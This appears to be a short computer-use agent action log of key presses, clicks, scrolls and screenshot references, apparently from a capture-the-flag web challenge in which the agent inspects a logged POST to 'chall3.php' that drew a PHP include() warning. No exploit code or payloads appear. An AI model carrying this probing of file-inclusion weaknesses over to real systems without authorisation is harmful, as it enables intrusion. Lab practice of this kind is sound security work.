
key("ctrl+shift+Left")
key("ctrl+shift+Left")
key("ctrl+shift+Left")
key("BackSpace")

key("alt+Tab")
key("ctrl+c")
key("alt+Tab")

left_click(1495, 408)

Inspect HTTP history row 174, the chall3.php flag3 POST, and its include() warning response.
left_click(179, 403)
scroll(388, 587, "down", 8)

scroll(408, 633, "down", 20)
